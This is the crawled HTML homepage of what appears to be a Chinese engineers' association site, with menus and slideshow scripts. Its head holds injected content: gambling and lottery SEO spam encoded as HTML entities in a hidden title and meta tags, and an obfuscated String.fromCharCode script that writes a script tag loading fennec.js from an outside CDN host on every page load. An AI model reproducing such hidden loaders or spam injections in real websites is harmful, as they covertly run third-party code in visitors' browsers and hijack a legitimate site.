

--- FILE ---
content_type: text/html
request_url: http://gcsxh.com.cn/
body_size: 85080
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<noscript><title>&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,105,102,102,46,99,100,110,46,98,99,101,98,111,115,115,46,99,111,109,47,115,101,110,115,111,114,115,47,111,110,108,105,110,101,47,102,101,110,110,101,99,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title>山东省工程师协会 - 网站首页</title>
<meta name="keywords" content="网站首页" />
<meta name="description" content="网站首页" />
<link id="skin" href="css.css" rel="stylesheet" type="text/css"/>
<script src="Script/AC_RunActiveContent.js" type="text/javascript"></script>
<script src="Script/html.js" type="text/javascript"></script>
<script type="text/javascript" src="images/jquery-1.2.2.pack.js"></script>
<script type="text/javascript" src="images/ui.tabs.pack.js"></script> 
<script src="Script/jquery-1.11.1.min.js" type="text/javascript"></script>
<script type="text/javascript" src="Script/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
try{
    if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
        window.location.href="indexx.asp";
    }
}catch(e){}
</script>
<script type="text/javascript"> 
function shoucang(sTitle,sURL) 
{ 
try 
{ 
window.external.addFavorite(sURL, sTitle); 
} 
catch (e) 
{ 
try 
{ 
window.sidebar.addPanel(sTitle, sURL, ""); 
} 
catch (e) 
{ 
alert("加入收藏失败，请使用Ctrl+D进行添加"); 
} 
} 
} 
</script>
<script  type="text/javascript">
$(function(){
		
	// 图片左右翻滚
	var size = $('.slidebtn-01>ul>li').length;
	var frist = 0;
	var datetime;
	$('.slidebtn-01 li').mouseover(function(){
		frist = $('.slidebtn-01 li').index(this);
		showpic(frist);
	}).eq(0).mouseover();
	
	$('.slidebox-01').hover(function(){
		clearInterval(datetime);
	},function(){
		datetime = setInterval(function(){
			showpic(frist)
			frist++;
			if(frist==size){
				frist=0;
			}
		},3000);
	}).trigger('mouseleave');

	function showpic(frist){
		var imgheight = $('.slidebox-01').width();
		$('.slidepic-01').stop(true,false).animate({left:-imgheight*frist},600)
		$('.slidebtn-01 li').removeClass('current').eq(frist).addClass('current');
	};
	
});	
$(function(){
		
	// 图片左右翻滚
	var size = $('.slidebtn-01a>ul>li').length;
	var frist = 0;
	var datetime;
	$('.slidebtn-01a li').mouseover(function(){
		frist = $('.slidebtn-01a li').index(this);
		showpic(frist);
	}).eq(0).mouseover();
	
	$('.slidebox-01a').hover(function(){
		clearInterval(datetime);
	},function(){
		datetime = setInterval(function(){
			showpic(frist)
			frist++;
			if(frist==size){
				frist=0;
			}
		},6000);
	}).trigger('mouseleave');

	function showpic(frist){
		var imgheight = $('.slidebox-01a').width();
		$('.slidepic-01a').stop(true,false).animate({left:-imgheight*frist},600)
		$('.slidebtn-01a li').removeClass('current').eq(frist).addClass('current');
	};
	
});	
</script>
</head>
<link rel="alternate" type="application/rss+xml" title="订阅该网站的文章"  href="rss.asp">
<body>


<script type="text/javascript">
var timeout         = 500;
var closetimer		= 0;
var ddmenuitem      = 0;
function jsddm_open()
{	jsddm_canceltimer();
	jsddm_close();
	ddmenuitem = $(this).find('ul').eq(0).css('visibility', 'visible');}
function jsddm_close()
{	if(ddmenuitem) ddmenuitem.css('visibility', 'hidden');}
function jsddm_timer()
{	closetimer = window.setTimeout(jsddm_close, timeout);}
function jsddm_canceltimer()
{	if(closetimer)
	{	window.clearTimeout(closetimer);
		closetimer = null;}}
$(document).ready(function()
{	$('#jsddm > li').bind('mouseover', jsddm_open);
	$('#jsddm > li').bind('mouseout',  jsddm_timer);});
document.onclick = jsddm_close;
</script>
<div align="center">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
 <tr>
    <td class="dbj" align="center"><table width="1220" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" class="dingwenzi" width="70%">|| 您好，欢迎访问山东省工程师协会官方网站
</td>
    <td align="right" style="padding-right:40px;" class="dingwenzi"><table style="margin-right:40px;" width="100" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="10" align="right"><img src="image/sc.gif"></td>
        <td align="left" valign="bottom" style="padding-top:3px;padding-left:10px;"><a class="a1" onFocus="this.blur();" href="javascript:void(0)" onClick="shoucang(document.title,window.location)">加入收藏</a></td>
      </tr>
    </table>
      </td>
  </tr>
</table>
</td>
  </tr>
  <tr>
    <td class="zjbj"><table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td align="center" height="200"><a  target="_blank" onfocus="this.blur();"><img   border='0' src='/kindeditor/attached/image/20240131/20240131104541884188.png'></a></td></tr>
  <tr>
    <td class="dabeijing" align="center"><table width="1240" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="menubj" align="left" valign="top"><table width="1240" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" valign="top"><table width="1220" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" valign="top" style="padding-left:8px;"><table width="1014" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="38"><ul id="jsddm">
		<li><a onFocus="this.blur();" class="a2" href="index.asp">网站首页</a>
		</li>
		
		<li><a onFocus="this.blur();" class="a2" href="About.asp">协会概况</a>
		<ul><li><a class="dh" onFocus="this.blur();" href="About.asp?ID=1">协会简介</a></li><li><a class="dh" onFocus="this.blur();" href="About.asp?ID=12">协会章程</a></li><li><a class="dh" onFocus="this.blur();" href="About.asp?ID=13">理事名单</a></li><li><a class="dh" onFocus="this.blur();" href="About.asp?ID=14">工作机构</a></li></ul></li>
		
		<li><a onFocus="this.blur();" class="a2" href="NewsList.asp?SortID=32">会员之家</a>
		<ul><li><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=38">团体会员</a></li><li><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=39">会员管理办法</a></li><li><a class="dh" onFocus="this.blur();" href="About.asp?ID=29">加入我们</a></li></ul></li>
		
		<li><a onFocus="this.blur();" class="a2" href="NewsList.asp?SortID=5">学术交流</a>
		<ul><li><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=35">山东省工程师大会</a></li><li><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=36">中日韩工程技术大会</a></li><li><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=37">中外工程师大会</a></li></ul></li>
		
		<li><a onFocus="this.blur();" class="a2" href="NewsList.asp?SortID=4">技术服务</a>
		<ul><li><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=40">管理办法</a></li><li><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=41">团体标准</a></li><li><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=42">科技成果评价</a></li><li><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=43">创新驱动</a></li></ul></li>
		
		<li><a onFocus="this.blur();" class="a2" href="NewsList.asp?SortID=33">人才服务</a>
		<ul><li><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=44">杰出工程师</a></li><li><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=45">技能大赛</a></li><li><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=46">创新工程师</a></li></ul></li>
		
		<li><a onFocus="this.blur();" class="a2" href="NewsList.asp?SortID=34">党的建设</a>
		</li>
		
		<li><a onFocus="this.blur();" class="a2" href="DownList.asp">文件下载</a>
		<ul><li><a class="dh" onFocus="this.blur();" href="DownList.asp?SortID=4">内部资料</a></li><li><a class="dh" onFocus="this.blur();" href="DownList.asp?SortID=6">其他资料</a></li></ul></li>
		
		<li><a onFocus="this.blur();" class="a2" href="About.asp?ID=29">联系我们</a>
		</li>
		</ul></td>
  </tr>
</table></td>
  
    <td align="left" valign="top"><table style="margin:6px 0 0 3px;" border="0" cellspacing="0" cellpadding="0" align="left">
                        <form id="Search" name="Search" method="post" action="Search.asp">
                                <tbody>
                                     <tr>
                                                <td align="left"><input name="keyword" value="请输入关键字" onFocus="if(this.value=='请输入关键字'){this.value='';}" onBlur="if(this.value==''){this.value='请输入关键字';}" size="17" maxlength="50" class="toubusou" /> </td>

<td><input onFocus="this.blur();" name="submit" type="submit" class="qdd" value="" /></td>
                                        </tr>
                                </tbody>
